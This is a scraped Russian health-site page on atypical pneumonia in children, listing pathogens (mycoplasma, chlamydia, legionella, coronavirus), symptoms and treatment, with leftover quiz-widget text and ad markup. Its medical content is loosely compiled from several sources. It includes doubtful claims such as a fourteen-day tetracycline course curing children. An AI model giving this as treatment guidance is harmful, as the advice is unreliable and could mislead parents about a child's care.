

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://legkieplus.ru/diagnostika/atipichnye-pnevmonii-u-detej-prichiny-techenie-lechenie.html
body_size: 45458
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link href="https://legkieplus.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<script type="text/javascript"> </script>
            <script type="text/javascript">
                </script>
<title>Атипичные пневмонии у детей: причины, течение, лечение</title>

<!-- This site is optimized with the Yoast SEO plugin v10.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://legkieplus.ru/diagnostika/atipichnye-pnevmonii-u-detej-prichiny-techenie-lechenie.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Атипичные пневмонии у детей: причины, течение, лечение" />
<meta property="og:description" content="6 симптомов атипичной пневмонии у детей Атипичная пневмония у детей является достаточно опасным патологическим состоянием поскольку симптомы заболевания могут вообще не проявляться. Своевременное обнаружение заболевание легких на ранних этапах развития воспалительного процесса позволяет эффективно и быстро справиться с недугом при помощи обычной антибактериальной терапии. Стоит отметить, что родителям нужно с особым вниманием следить за состоянием" />
<meta property="og:url" content="https://legkieplus.ru/diagnostika/atipichnye-pnevmonii-u-detej-prichiny-techenie-lechenie.html" />
<meta property="og:site_name" content="Заболевания легких" />
<meta property="article:section" content="Диагностика" />
<meta property="article:published_time" content="2018-10-07T23:43:33+00:00" />
<meta property="og:image" content="https://legkieplus.ru/wp-content/uploads/2018/06/adc9ec3b6af76f03a14352115f8fdc2b.jpg" />
<meta property="og:image:secure_url" content="https://legkieplus.ru/wp-content/uploads/2018/06/adc9ec3b6af76f03a14352115f8fdc2b.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="350" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="6 симптомов атипичной пневмонии у детей Атипичная пневмония у детей является достаточно опасным патологическим состоянием поскольку симптомы заболевания могут вообще не проявляться. Своевременное обнаружение заболевание легких на ранних этапах развития воспалительного процесса позволяет эффективно и быстро справиться с недугом при помощи обычной антибактериальной терапии. Стоит отметить, что родителям нужно с особым вниманием следить за состоянием" />
<meta name="twitter:title" content="Атипичные пневмонии у детей: причины, течение, лечение" />
<meta name="twitter:image" content="https://legkieplus.ru/wp-content/uploads/2018/06/adc9ec3b6af76f03a14352115f8fdc2b.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
<link rel='stylesheet' id='wp-postratings-css'  href='https://legkieplus.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />

<script type='text/javascript' src='https://legkieplus.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://legkieplus.ru/wp-content/plugins/realbig-media/asyncBlockInserting.js?ver=0.1.26.78'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://legkieplus.ru/wp-content/plugins/realbig-media/readyAdGather.js?ver=0.1.26.78'></script>
<meta name="description" content="Атипичные пневмонии у детей: причины, течение, лечение" />
<meta name="keywords" content="Атипичные пневмонии у детей: причины, течение, лечение" /> 

<meta name="robots" content="index, follow" /> 
<script>var ajaxUrlFlatPM = "https://legkieplus.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://legkieplus.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #f0582f;}.title, .single #toc_container .toc_title{color: #f0582f;border-left: 4px solid #f0582f;}.description{border-top: 4px solid #f0582f;}.description__title, .single .wp-caption-text, .more, a:hover{color: #f0582f;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #f0582f;}.more span{border-bottom: 1px dashed #f0582f;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #f0582f;border: 1px solid #f0582f;}#up{border-bottom-color: #f0582f;}#up:before, .commentlist .comment .reply a{border: 1px solid #f0582f;}.respond-form .respond-form__button{background-color: #f0582f;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #f0582f;}
		.m-nav{background: #f0582f;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #fbd303 url(https://legkieplus.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #fbd303;}#up:hover{border-bottom-color: #fbd303;}#up:hover:before{border: 1px solid #fbd303;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #fbd303;}.respond-form .respond-form__button:hover{background-color: #fbd303;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #fbd303;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #f0582f;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #fbd303;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>
	<meta name="yandex-verification" content="633fa4c86a5a9573" />

</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://legkieplus.ru">
						<img src="https://legkieplus.ru/wp-content/uploads/2019/05/lungs.png " class="logo" alt="Заболевания легких">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-7694" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7694"><a href="https://legkieplus.ru/diagnostika">Диагностика</a></li>
<li id="menu-item-7695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7695"><a href="https://legkieplus.ru/preparaty">Препараты</a></li>
<li id="menu-item-7696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7696"><a href="https://legkieplus.ru/lechenie">Лечение</a></li>
<li id="menu-item-7697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7697"><a href="https://legkieplus.ru/zabolevaniya">Заболевания</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://legkieplus.ru/bez-rubriki">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7694"><a href="https://legkieplus.ru/diagnostika">Диагностика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7695"><a href="https://legkieplus.ru/preparaty">Препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7696"><a href="https://legkieplus.ru/lechenie">Лечение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7697"><a href="https://legkieplus.ru/zabolevaniya">Заболевания</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://legkieplus.ru/bez-rubriki">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7694"><a href="https://legkieplus.ru/diagnostika">Диагностика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7695"><a href="https://legkieplus.ru/preparaty">Препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7696"><a href="https://legkieplus.ru/lechenie">Лечение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7697"><a href="https://legkieplus.ru/zabolevaniya">Заболевания</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://legkieplus.ru/bez-rubriki">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="home" href="https://legkieplus.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://legkieplus.ru/diagnostika" itemprop="item"><span itemprop="name">Диагностика</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content"><center><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></center>
							    			<time class="post-info__time post-info__time_single" datetime="2018-10-08">08.10.2018</time>
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Атипичные пневмонии у детей: причины, течение, лечение</h1>
															<div itemprop="articleBody">
								

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
</style><span id="content_pointer_id"></span><div class="flat_pm_start"></div>
<h2>6 симптомов атипичной пневмонии у детей</h2>
<p></p>
<p>Атипичная пневмония у детей является достаточно опасным патологическим состоянием поскольку симптомы заболевания могут вообще не проявляться. Своевременное обнаружение заболевание легких на ранних этапах развития воспалительного процесса позволяет эффективно и быстро справиться с недугом при помощи обычной антибактериальной терапии.</p><div class='percentPointerClass ' data-id='1' style='clear:both;'><div id="content_rb_68649" class="content_rb" data-id="68649"></div></div>
<p>Стоит отметить, что родителям нужно с особым вниманием следить за состоянием здоровья своего ребенка, особенно если он страдает простудой.</p>
<h3>Особенности атипичной пневмонии</h3>
<p>В некоторых случаях банальные респираторные инфекции при отсутствии адекватного лечения могут стать причиной серьезных осложнений.</p>
<p>Как упоминалось ранее, при своевременной диагностике атипичная пневмония у детей легко поддается медикаментозной коррекции.</p>
<blockquote>
<p> Чаще всего использование обычных антибиотиков в комплексе с общеукрепляющей терапией приводит к быстрому избавлению от недуга без существенного вреда для здоровья пациента.</p>
</blockquote>
<p> Именно строгое соблюдение всех предписаний лечащего врача считается залогом успешной борьбы с подобной разновидностью легочной патологии.</p>
<p>В противном случае подобное заболевание приводит к таким проблемам, как:</p>
<ul>
<li>серьезные осложнения течения болезни;</li>
<li>смертельный исход.</li>
</ul>
<p>Необходимо также понимать причину, которая лежит в основе развития воспалений легких.</p><div class='percentPointerClass ' data-id='2' style='clear:both;'><div id="content_rb_68650" class="content_rb" data-id="68650"></div></div>
<p> Прежде всего, болезнь возникает в результате активной жизнедеятельности и размножения болезнетворной микрофлоры, которая передается от больного человека к здоровому воздушно-капельным путем.</p>
<p>Иногда достаточно просто побыть в одном помещении с инфицированным ребенком, чтобы впоследствии заразиться атипичной формой пневмонии.</p>
<p>Прямой контакт с источником инфекции уже на четвертый день приводит к появлению у детей первых признаков заболевания. Необходимо помнить, что иммунная система ребенка находится на этапе своего формирования, поэтому не всегда может эффективно бороться с патогенными микроорганизмами.</p>
<p>Вы уже проходили тест ранее. Вы не можете запустить его снова.</p>
<p>Вы должны войти или зарегистрироваться для того, чтобы начать тест.</p>
<p>Вы должны закончить следующие тесты, чтобы начать этот:<\p></p>
<p>Время вышло</p>
<ul>
<li>Вы человек достаточно активный, который заботится и думает о своей дыхательной системе и здоровье в целом, продолжайте заниматься спортом, вести здоровый образ жизни, и Ваш организм будет Вас радовать на протяжении всей жизни, и никакой бронхит вас не побеспокоит. Но не забывайте вовремя проходить обследования, поддерживайте свой иммунитет, это очень важно, не переохлаждайтесь, избегайте тяжелых физических и сильных эмоциональных перегрузок.</li>
<li>Вы находитесь в группе риска, стоит задуматься о вашем образе жизни и начать заниматься собой. Обязательна физкультура, а еще лучше начать заниматься спортом, выберите тот вид спорта, который больше всего нравится, и превратите его в хобби (танцы, прогулки на велосипедах, тренажерный зал или просто старайтесь больше ходить). Не забывайте вовремя лечить простуды и грипп, они могут привести к осложнениям на легких. Обязательно работайте со своим иммунитетом, закаляйтесь, как можно чаще находитесь на природе и свежем воздухе. Не забывайте проходить плановые ежегодные обследования, лечить заболевания легких на начальных стадиях гораздо проще, чем в запущенном виде. Избегайте эмоциональных и физических перегрузок, курение либо контакт с курильщиками по возможности исключите либо сведите к минимуму.Так же рекомендуем ознакомиться с материалом о том как распознать воспаление легких в домашних условиях.</li>
<li>Вы совершенно безответственно относитесь к своему здоровью, тем самым разрушая работу Ваших легких и бронхов, пожалейте их! Если хотите долго прожить, Вам нужно кардинально изменить все ваше отношение к организму. В первую очередь пройдите обследование у таких специалистов как терапевт и пульмонолог, вам необходимо принимать радикальные меры иначе все может плохо закончиться для Вас. Выполняйте все рекомендации врачей, кардинально измените свою жизнь, возможно, стоит поменять работу или даже место жительства, абсолютно исключите курение и алкоголь из своей жизни, и сведите контакт с людьми, имеющими такие пагубные привычки к минимуму, закаляйтесь, укрепляйте свой иммунитет, как можно чаще бывайте на свежем воздухе. Избегайте эмоциональных и физических перегрузок. Полностью исключите из бытового обращения все агрессивные средства, замените на натуральные, природные средства. Не забывайте делать дома влажную уборку и проветривание помещения.Так же настоятельно рекомендуем ознакомиться с материалом о том как распознать воспаление легких в домашних условиях.</li>
</ul>
<ol></ol>
<h3>Основные признаки, позволяющие заподозрить атипичную пневмонию</h3>
<p>Атипичная пневмония у детей считается результатом пагубной деятельности следующих патогенов:</p>
<ul>
<li>микоплазмы;</li>
<li>хламидии;</li>
<li>легионеллы;</li>
<li>коронавирусы.</li>
</ul>
<p>Согласно статистическим данным, приблизительно 15% пациентов страдают данным видом заболевания. Существенная часть заболевших приходится на детей. Этиология легочной патологии во многом определяет специфику клинической картины, ее выраженность, характер течения и особенность терапевтических мероприятий.</p>
<div class='percentPointerClass ' data-id='3' style='clear:both;'><div id="content_rb_68651" class="content_rb" data-id="68651"></div></div><p><iframe width="500" height="281" src="https://youtube.com/embed/hhI3TRVGmFs?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>В подавляющем в большинстве случаев любое воспаление легких проходит на фоне резкого повышения температуры тела.</p>
<p>Также у большинства пациентов отмечаются следующие проявления:</p>
<ul>
<li>мокрота отхаркивается при кашле в малом количестве;</li>
<li>слабовыраженное увеличение лейкоцитов в крови;</li>
<li>приступы сильной головной боли;</li>
<li>общая слабость и чрезмерная утомляемость при незначительной физической активности;</li>
<li>выраженный мышечный болевой симптом;</li>
<li>в некоторых случаях может наблюдаться нарушение функционирования органов желудочно-кишечного тракта.</li>
</ul>
<p>В тяжелых случаях прием антибиотиков не приводит к положительной динамике. Подводя итог вышеизложенной информации, необходимо отметить, что атипичная пневмония у детей в большинстве случаев имеет различные симптомы, они зависят от вида патогенной микрофлоры, вызвавшей недуг.</p>
<p>Особенность клинического течения нетипичного заболевания легких определяется возбудителем, который его вызвал. В связи с этим признаки и протекание патологического процесса могут проявляться по-разному.</p>
<h3>Заболевание легких, вызванное хламидиями</h3>
<p>Согласно медицинским наблюдениям, данная разновидность патологии достаточно редко наблюдается в педиатрии. В подавляющем большинстве случаев клинические признаки атипичного воспаления легких, вызванные деятельностью хламидий, могут отсутствовать или проявляться очень слабо.</p>
<p>В особо тяжелых случаях у маленьких пациентов наблюдается:</p>
<ol>
<li>Резкое повышение температуры до отметки 39 0С.</li>
<li>Боль в горле и в области груди.</li>
<li>Насморк.</p>
</li>
<li>Сухой, болезненный кашель, который спустя некоторое время сопровождается выделением большого количества мокроты, густой консистенции и светлого оттенка.</li>
<li>Признаки общей интоксикации организма.</li>
<li>Наличие на начальном этапе влажных хрипов, которые позднее становятся сухими.</p>
</li>
</ol>
<p>Течение патологии, невзирая на свою длительность, протекает достаточно спокойно без серьезных последствий.</p>
<p>Основными осложнениями считаются хронический бронхит и бронхиальная астма. В редких случаях возможно воспаление миокарда.</p>
<div class='percentPointerClass ' data-id='4' style='clear:both;'><div id="content_rb_68652" class="content_rb" data-id="68652"></div></div><p> Антибактериальная терапия на протяжении первых 14 дней с использованием тетрациклинов приводит к быстрому излечению.</p>
<p> Схема медикаментозной терапии определяется педиатром, исходя из индивидуальных особенностей организма ребенка, его веса, возраста и характера протекания атипичного воспаления легких.</p>
<h3>Редкие формы атипичной пневмонии у детей</h3>
<p>Одной из редких форм является пневмония, вызванная микоплазменной микрофлорой.</p>
<p>Для болезни, вызванной микоплазмой, присуща высокая степень инфицирования и возникновения эпидемиологической опасности.</p>
<p>Подобная форма атипичной пневмонии у ребенка сопровождается следующими признаками:</p>
<ul>
<li>вялотекущее начало болезни с отсутствием выраженной симптоматики;</li>
<li>общее недомогание в сочетании с лихорадочным состоянием, повышенной слабостью и мышечной болью;</li>
<li>приступы сухого кашля, который спустя некоторое время становится продуктивным и сопровождается выделением светлой мокроты;</li>
<li>у некоторых детей могут проявляться болевые ощущения в горле или в ухе.</li>
</ul>
<p>По мере прогрессирования недуга у маленьких пациентов могут обнаруживаться признаки поражения сердечной мышцы, оболочки мозга и почек.</p>
<p>У значительной части пациентов заболевание носит двухсторонний характер, но данный факт никоим образом не должен пугать. При эффективной схеме использования медикаментозных препаратов ребенок быстро выздоравливает.</p>
<p>И, конечно же, следует выделить нетипичную пневмонию вирусной этиологии.</p>
<p>Наиболее редкой формой атипичного поражения легких у детей является воспаление, вызванное деятельностью ранее малоизученного микроорганизма – коронавируса. Подобная форма легочного недуга преимущественно поражает взрослых, однако отмечен ряд случаев возникновения заболевания и у детей. Инфицирование происходит главным образом воздушно-капельным или фекально – оральным способом.</p>
<p><iframe width="500" height="375" src="https://youtube.com/embed/72aBGr__MyA?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Подобный вид заболевания проявляется следующей клинической картиной:</p>
<ul>
<li>лихорадочным состоянием;</li>
<li>ребёнка всё время знобит;</li>
<li>выделяется большое количество пота;</li>
<li>выраженным болевым синдромом в области мышц и суставов;</li>
<li>приступами интенсивной боли в области темечка;</li>
<li>расстройством пищеварения;</li>
<li>присутствует чувство тошноты и рвотный рефлекс;</li>
<li>поносом.</li>
</ul>
<p>На 4-й день воспалительного процесса у ребенка обнаруживается сухой, болезненный кашель с одышкой. Нарушается функционирование сердечно-сосудистой системы в виде учащенного сердцебиения с ослаблением наполняемости сосудов кровью. Опасность болезни заключается в сложности ее диагностирования и, соответственно, в запоздалом лечении, вследствие чего у маленького пациента могут возникнуть осложнения, требующие осуществления искусственной вентиляцией легких.</p>
<p>И ещё одна, не менее опасная форма заболевания – это легионеллезное заболевание легких.</p>
<p>Эта разновидность атипичной пневмонии развивается в результате патологической активности бактерии – легионеллы. Главным образом встречается у людей в летний период, работающих в помещениях с включенным кондиционером.</p>
<p>Заражение происходит при вдыхании зараженного воздуха из кондиционера. В последнее время врачи отмечают тенденцию к увеличению количество случаев заболевания детей. Клиническая картина носит молниеносный характер.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://legkieplus.ru/diagnostika/dlya-chego-ispolzuetsya-ingalyatsionnaya-terapiya-s-lazolvanom-i-berodualom.html" target="_blank" rel="nofollow" class="u67ab9bcad7953e4f4b239b7c25b15718"><!-- INLINE RELATED POSTS 1/3 //--><style> .u67ab9bcad7953e4f4b239b7c25b15718 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u67ab9bcad7953e4f4b239b7c25b15718:active, .u67ab9bcad7953e4f4b239b7c25b15718:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u67ab9bcad7953e4f4b239b7c25b15718 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u67ab9bcad7953e4f4b239b7c25b15718 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u67ab9bcad7953e4f4b239b7c25b15718 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u67ab9bcad7953e4f4b239b7c25b15718:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Для чего используется ингаляционная терапия с лазолваном и беродуалом?</span></div></a></div><p> Буквально в считанные часы у ребенка появляется сильнейшая лихорадка с температурой, доходящей до 40 градусов.</p>
<blockquote>
<p> На следующий день присоединяется сильный кашель с выделением мокроты, которая в некоторых случаях может содержать кровь.</p>
</blockquote>
<p>Главное, понимать, что при проявлении первых признаков атипичной пневмонии у ребёнка самолечением заниматься строго запрещено, отправляйтесь немедленно к доктору.</p>
<p>Вы уже проходили тест ранее. Вы не можете запустить его снова.</p>
<p>Вы должны войти или зарегистрироваться для того, чтобы начать тест.</p>
<p>Вы должны закончить следующие тесты, чтобы начать этот:<\p></p>
<p>Время вышло</p>
<ul>
<li>Сейчас с вашим здоровьем все в порядке. Не забывайте так же хорошо следить и заботиться о своем организме, и никакие болезни вам будут не страшны.</li>
<li>Симптомы которые вас беспокоят достаточно обширны, и наблюдаются при большом количестве болезней, но можно с уверенностью сказать что с вашим здоровьем что то не так. Мы рекомендуем вам обратиться к специалисту и пройти медицинское обследование во избежание возникновения осложнений. Так же рекомендуем ознакомиться со статьей о том как распознать пневмонию в домашних условиях.</li>
<li>В вашем случае наблюдаются яркие симптомы пневмонии! Однако есть вероятность что это может быть другое заболевание. Вам необходимо срочно обраться к квалифицированному специалисту, только врач сможет поставить точный диагноз и назначить лечение. Так же рекомендуем ознакомиться со статьей о том можно ли вылечить пневмонию без антибиотиков и как это сделать.</li>
</ul>
<ol></ol>
</p>
<p>Источник: <span class="hidden-link" data-link="https://pulmonologi.ru/pnevmoniya/atipichnaya-detej-simptomy.html">https://pulmonologi.ru/pnevmoniya/atipichnaya-detej-simptomy.html</span></p>
<h2>Характеристика атипичной пневмония у детей по возбудителям недуга</h2>
<p></p>
<p>Атипичная пневмония представлена группой острой формы воспалительных процессов органов дыхания, которые вызваны редкой инфекцией; и не имеют похожих признаков.</p>
<p> Возбудителями атипичного воспаления являются хламидии, микоплазмы, легионеллы, вирусы.;Исходя из статистических данных, данный недуг наблюдается у 7-20% больных.</p>
<p> Когда возникает атипичная пневмония у детей, симптомы и особенности терапии зависят от причин развития заболевания легких.</p>
<h3><strong>Характеристика атипичного воспаления</strong></h3>
<p>Раньше в клинической медицине атипичные пневмонии называли интерстициальные поражения легких, которые вызваны нехарактерными инфекциями и имеют принципы клинического развития, диагностики и излечения.</p>
<p>Отличительной чертой от типичного поражения, которое вызвано бактериальной кокковой флорой, в случае с атипичным поражением представлены следующие возбудители:</p>
<ul>
<li>микоплазмы;</li>
<li>хламидии;</li>
<li>коксиеллы;</li>
<li>клебсиелы;</li>
<li>сальмонеллы;</li>
<li>вирусы.</li>
</ul>
<p>Заболевание атипичная пневмония у детей на первоначальном этапе образования воспаления не несет угрозы, так как она поддается лечению обычными лекарствами. Плохо, когда признаки поражения легких отсутствуют, и родители не предполагают о наличии болезни.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/7UWruaJPSwo?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Важно контролировать здоровье ребенка. Так как если не вылечить до конца обычную простуду, можно столкнуться с тяжелыми последствиями. Такая патология у детей встречается нередко, потому родителям необходимо знать о ее проявлениях и влиянии на здоровье.</p>
<p>Атипичная форма воспаления является острым поражением органов дыхания, которая вызвана редкой инфекцией. Зачастую она развивается без типичных симптомов, из-за этого ее очень сложно обнаружить.</p>
<blockquote>
<p>Возбудителем данного недуга является бактериальная флора. Если вовремя предпринять меры, можно излечить болезнь обычными антибактериальными средствами без явных осложнений.</p>
</blockquote>
<p>Необходимо следовать предписаниям специалиста, иначе неправильная либо несвоевременная терапия может привести к серьезным последствиям, иногда к гибели пациента.</p>
<h3>Причины возникновения недуга</h3>
<p>Расположенность среди населения к заражению атипичной формы заболевания достаточно высокая. Переходит инфекция чаще всего через воздушно-капельный путь в больших скоплениях людей. Нередко можно наблюдать эпидемии пневмонии в дошкольных и школьных детских учреждениях.</p>
<p>Подобный вид пневмонии называется атипичным по 2 причинам.</p>
<h3>Нетипичное развитие</h3>
